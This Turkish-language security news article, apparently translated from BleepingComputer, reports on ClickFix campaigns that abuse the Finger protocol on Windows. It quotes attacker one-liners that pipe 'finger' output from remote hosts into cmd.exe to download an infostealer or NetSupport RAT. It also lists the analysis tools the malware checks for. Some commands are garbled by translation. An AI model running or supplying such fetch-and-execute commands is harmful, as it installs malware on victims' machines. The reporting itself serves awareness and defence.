Onlarca yıllık “parmak” komutu, tehdit aktörlerinin Windows cihazlarda yürütülecek uzaktan komutları almak için protokolü kullanmasıyla birlikte geri dönüyor.

Geçmişte insanlar, daha sonra Windows’a eklenen bir komut olan Finger protokolü aracılığıyla Unix ve Linux sistemlerindeki yerel ve uzak kullanıcılar hakkında bilgi aramak için parmak komutunu kullanıyordu. Halen desteklenmekle birlikte, onlarca yıl önceki popülaritesine kıyasla bugün nadiren kullanılmaktadır.



Parmak komutu yürütüldüğünde, kullanıcı hakkında, oturum açma adı, adı (eğer /etc/passwd’de ayarlanmışsa), ana dizini, telefon numaraları, son görülme tarihi ve diğer ayrıntılar dahil olmak üzere temel bilgileri döndürür.

Kaynak: BleepingComputer

Son zamanlarda, cihazlarda yürütülecek komutları alan ClickFix saldırıları gibi görünen, Finger protokolünü kullanan kötü amaçlı kampanyalar yaşandı.

Araştırmacılar, 2020’de parmak komutunun kötü amaçlı yazılım indirmek ve tespitten kaçmak için LOLBIN olarak kullanıldığı konusunda uyardığı için, parmak komutunun bu şekilde kötüye kullanıldığı ilk sefer değil.

Parmak komutunun kötüye kullanılması

Geçtiğimiz ay siber güvenlik araştırmacısı MalwareHunterTeam bir toplu iş dosyası paylaştı [VirusTotal] BleepingComputer ile çalıştırıldığında “finger [email protected][.]com” Uzak bir parmak sunucusundan komutları alma komutu, bunlar daha sonra cmd.exe aracılığıyla yerel olarak çalıştırıldı.

Kaynak: BleepingComputer

Bu ana bilgisayara artık erişilemese de MalwareHunterTeam, parmak komutunu kullanan ek kötü amaçlı yazılım örnekleri ve saldırılar buldu.

Örneğin, Reddit’teki bir kişi yakın zamanda Captcha’yı taklit eden bir ClickFix saldırısının kurbanı oldukları konusunda uyardı ve insan olduklarını doğrulamak için bir Windows komutu çalıştırmalarını istedi.

Reddit gönderisinde “Sadece insan olduğunuzu doğrulamak istedim win + r. Ne yapmalıyım?” yazıyor.

“Acelem vardı ve buna kandım ve sonunda cmd istemime aşağıdakini girdim:”

“cmd /c başlat “” /dak cmd /c “finger [email protected][.]kuruluş | cmd” && echo’ İnsan olduğunuzu doğrulayın – ENTER’a basın'”

Sunucu artık parmak isteklerine yanıt vermese de başka bir Reddit kullanıcısı çıktıyı yakaladı.

Bu saldırı, Finger protokolünü uzaktan komut dosyası teslim yöntemi olarak kötüye kullanıyor. finger [email protected][.]org ve çıktısını Windows komut işlemcisi cmd.exe aracılığıyla iletmek.



Bu, alınan komutların yürütülmesine neden olur, bu da rastgele adlandırılmış bir yol oluşturur, curl.exe’yi rastgele bir dosya adına kopyalar, PDF olarak gizlenmiş bir zip arşivi indirmek için yeniden adlandırılan curl yürütülebilir dosyasını kullanır [VirusTotal] cloudmega’dan[.]org’u tarar ve bir Python kötü amaçlı yazılım paketini çıkarır.

Kaynak: BleepingComputer

Python programı daha sonra kullanılarak yürütülecektir. pythonw.exe __init__.py.

Yürütülen son komut, kullanıcıya sahte bir “İnsan olduğunuzu doğrulayın” istemi görüntülerken, saldırganın sunucusuna yürütmeyi onaylamak için bir geri aramadır.

Python paketinin amacının ne olduğu belli değil, ancak ilgili bir toplu iş dosyası bunun bir bilgi hırsızı olduğunu gösteriyor.

MalwareHunterTeam ayrıca şunu kullanan benzer bir kampanya buldu: “finger [email protected] | cmd” komutları almak ve çalıştırmak için daha önce bahsedilen ClickFix saldırısıyla hemen hemen aynı.



Kaynak: BleepingComputer

BleepingComputer bunun daha gelişmiş bir saldırı olduğunu, komutların kötü amaçlı yazılım araştırmalarında yaygın olarak kullanılan araçları aradığını ve bulunduğunda çıkış yaptığını tespit etti. Bu araçlar arasında filemon, regmon, procexp, procexp64, tcpview, tcpview64, Procmon, Procmon64, vmmap, vmmap64, portmon, proseslasso, Wireshark, Fiddler, Everywhere, Fiddler, ida, ida64, ImmunityDebugger, WinDump, x64dbg, x32dbg, OllyDbg ve ProcessHacker.

Hiçbir kötü amaçlı yazılım analiz aracı bulunamazsa, komutlar PDF dosyaları olarak gizlenmiş bir zip arşivi indirecek ve onu çıkaracaktır. Ancak sahte PDF’den kötü amaçlı bir Python paketi çıkarmak yerine NetSupport Manager RAT paketini çıkarıyor.

Kaynak: BleepingComputer

Komutlar daha sonra kullanıcı oturum açtığında uzaktan erişim kötü amaçlı yazılımını başlatmak için zamanlanmış bir görev yapılandıracaktır.

Mevcut ‘parmak’ istismarı, ClickFix saldırılarını gerçekleştiren tek bir tehdit aktörü tarafından gerçekleştiriliyor gibi görünse de, insanlar bunlara kanmaya devam ettikçe, kampanyalardan haberdar olmak çok önemlidir.

Defender’lar için, parmak komutunun kullanımını engellemenin en iyi yolu, Finger protokolü üzerinden bir arka plan programına bağlanmak için kullanılan TCP bağlantı noktası 79’a giden trafiği engellemektir.

İster eski anahtarları temizliyor ister yapay zeka tarafından oluşturulan kod için korkuluklar kuruyor olun, bu kılavuz ekibinizin en başından itibaren güvenli bir şekilde geliştirme yapmasına yardımcı olur.

Hile sayfasını alın ve sır yönetimindeki tahminleri ortadan kaldırın.